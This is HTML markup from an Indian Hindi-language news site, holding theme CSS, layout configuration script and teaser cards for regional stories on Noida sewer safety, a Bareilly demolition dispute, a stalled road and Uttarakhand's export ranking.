                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:59:47+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/noida-tightens-sewer-safety-norms-mandatory-health-checkups-and-full-shift-to-mechanised-cleaning-for-sanitation-workers/149449/"  rel="bookmark" class="td-image-wrap " title="नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह रोक" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-32-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/noida-tightens-sewer-safety-norms-mandatory-health-checkups-and-full-shift-to-mechanised-cleaning-for-sanitation-workers/149449/"  rel="bookmark" title="नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह रोक">नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:10:14+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/red-marks-old-homes-at-risk-residents-protest-as-bareilly-nagar-nigam-warns-of-bulldozer-action-on-khalilpur-road/149414/"  rel="bookmark" class="td-image-wrap " title="“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/red-marks-old-homes-at-risk-residents-protest-as-bareilly-nagar-nigam-warns-of-bulldozer-action-on-khalilpur-road/149414/"  rel="bookmark" title="“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप">“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:51:55+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/45m-parallel-road-along-noida-greater-noida-expressway-stalls-again-as-695m-stretch-hits-land-dispute/149409/"  rel="bookmark" class="td-image-wrap " title="नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-27-2-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/45m-parallel-road-along-noida-greater-noida-expressway-stalls-again-as-695m-stretch-hits-land-dispute/149409/"  rel="bookmark" title="नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी">नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:51:17+05:30" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/couple-lynched-over-love-affair-in-uttar-pradeshs-etah-girls-family-detained-after-double-murder/149153/"  rel="bookmark" class="td-image-wrap " title="प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-9-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/couple-lynched-over-love-affair-in-uttar-pradeshs-etah-girls-family-detained-after-double-murder/149153/"  rel="bookmark" title="प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में">प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:52:54+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}.tdi_136{padding-top:30px!important}.tdi_136 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_138{box-shadow:0 0 15px #f4f4f4!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_139 td_with_ajax_pagination td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139 .td-block-title>*{color:#ed8600!important}.tdi_139 .td-block-title:after{background-color:#ed8702!important}.tdi_139{margin-bottom:48px!important}@media (max-width:767px){.tdi_139{margin-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:38px!important}}</style>
<style>.tdi_139 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_139 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_139 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_139 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_139 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_139 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_139 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_139 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.tdi_139 .td_module_flex_1 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_139 .td_module_flex_1 .td-image-container,.ie11 .tdi_139 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_139 .td_module_flex_4 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_139 .td_module_flex_4 .td-image-container,.ie11 .tdi_139 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_139 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_139 .td_module_flex_4 .td-module-meta-info{flex:1}.tdi_139 .td_module_flex_1 .entry-thumb,.tdi_139 .td_module_flex_1 .td-image-wrap:before,.tdi_139 .td_module_flex_1 .td-image-wrap:after,.tdi_139 .td_module_flex_1 .entry-thumb:before,.tdi_139 .td_module_flex_1 .entry-thumb:after{border-radius:3px}.tdi_139 .td_module_flex_4 .entry-thumb,.tdi_139 .td_module_flex_4 .td-image-wrap:before,.tdi_139 .td_module_flex_4 .entry-thumb:before,.tdi_139 .td_module_flex_4 .entry-thumb:after{border-radius:5px}body .tdi_139 .td_module_flex_1 .td-favorite{font-size:28px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_139 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_139 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_139 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_139 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_139 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_139 .td_module_flex_1 .td-excerpt{display:none}.tdi_139 .td_module_flex_4 .td-excerpt{display:none}.tdi_139 .td_module_flex_1 .td-author-date{display:inline}.tdi_139 .td_module_flex_4 .td-author-date{display:inline}.tdi_139 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_139 .td_module_flex_4 .td-post-author-name{display:inline-block}.tdi_139 .td_module_flex_1 .td-post-date,.tdi_139 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_139 .td_module_flex_4 .td-post-date,.tdi_139 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_139 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_139 .td_module_flex_1 .td-icon-star,.tdi_139 .td_module_flex_1 .td-icon-star-empty,.tdi_139 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_4 .entry-review-stars{display:none}.tdi_139 .td_module_flex_4 .td-icon-star,.tdi_139 .td_module_flex_4 .td-icon-star-empty,.tdi_139 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_1 .td-module-comments{display:none}.tdi_139 .td_module_flex_4 .td-module-comments{display:none}.tdi_139 .td_module_flex_1 .td-module-title a{color:#232323}.tdi_139 .td_module_flex_1:hover .td-module-title a{color:#dd9933!important}.tdi_139 .td_module_flex_4 .td-module-title a{color:#3a3a3a}.tdi_139 .td_module_flex_4:hover .td-module-title a{color:#dd9933!important}.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:32px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_139 .td_module_flex_1 .entry-title{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.4!important;font-weight:600!important}.tdi_139 .td_module_flex_4 .entry-title{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important}#td-video-modal.tdi_139_m .td-vm-title{font-size:=!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_139 .td_module_wrap{width:100%;float:left}.rtl .tdi_139 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-size:14px!important}}@media (max-width:767px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"modules_on_row":"","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNTZweCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","sort":"","limit":"7","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#dd9933","block_template_id":"td_block_template_9","f_title_font_transform":"","header_color":"#ed8600","f_header_font_family":"1144","f_header_font_weight":"600","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIzMiJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"14133","td_ajax_filter_ids":"","td_ajax_filter_type":"","custom_title":"\u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921","ajax_pagination":"next_prev","author_photo":"yes","fav_size":"1","image_width2":"40","show_com2":"none","show_review2":"none","show_excerpt2":"none","image_height2":"50","image_height1":"50","modules_space2":"20","show_excerpt1":"none","show_cat2":"","columns":"100%","custom_url":"https:\/\/www.themidpost.in\/category\/uttarakhand\/","f_title1_font_size":"22","f_title1_font_weight":"600","f_title2_font_size":"17","border_color":"#ed8702","header_text_color":"#ed8600","title_tag":"","f_vid_title_font_weight":"","image_size3":"td_485x360","f_vid_title_font_size":"=","mc1_title_tag":"","f_title2_font_weight":"500","f_title1_font_family":"1144","f_title1_font_line_height":"1.4","f_title2_font_family":"1144","f_title2_font_line_height":"1.3","show_com1":"none","mc1_tl":"12","show_date2":"none","title_txt":"#232323","title_txt2":"#3a3a3a","title_txt_hover2":"#dd9933","image_radius2":"5","image_radius1":"3","block_type":"td_flex_block_4","separator":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-91083","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","h_effect":"","modules_space1":"21","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","hide_image":"","show_favourites":"","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_floated2":"float_left","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","show_author2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_4";
block_tdi_139.post_count = "7";
block_tdi_139.found_posts = "52";
block_tdi_139.header_color = "#ed8600";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "8";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://www.themidpost.in/category/uttarakhand/" class="td-pulldown-size">उत्तराखंड</a></h4></div><div id=tdi_139 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024/149452/"  rel="bookmark" class="td-image-wrap " title="नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-34-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024/149452/"  rel="bookmark" title="नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1">नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/rachna-gaur/" aria-label="author-photo" class="td-author-photo"><img alt='Rachna Gaur' src='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:18:37+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
